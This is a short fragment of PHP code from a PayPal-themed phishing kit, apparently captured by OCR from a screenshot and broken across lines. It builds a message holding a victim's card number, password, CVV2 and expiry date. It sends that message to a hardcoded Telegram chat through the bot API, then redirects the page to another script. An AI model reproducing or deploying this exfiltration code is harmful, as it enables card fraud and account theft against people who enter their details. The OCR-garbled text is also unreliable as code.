
 Card : $cards $cardss $cardsss $cardssss

 Pass : $pass

 CVV2 : $cvv

 $sal:$mah

 @PayPal"
;

$gpid
 = 
239969368
; 
//ChatID
$send
 = file_get_contents(
"https://api.
telegram.org/bot$token/SendMessage?chat_id=
$gpid&text="
.urlencode(
$textmsg
));

}
else
{

echo
"):"
;

?>
<meta content=
'0;url=ip.php'
 http-equiv=
'ref
resh'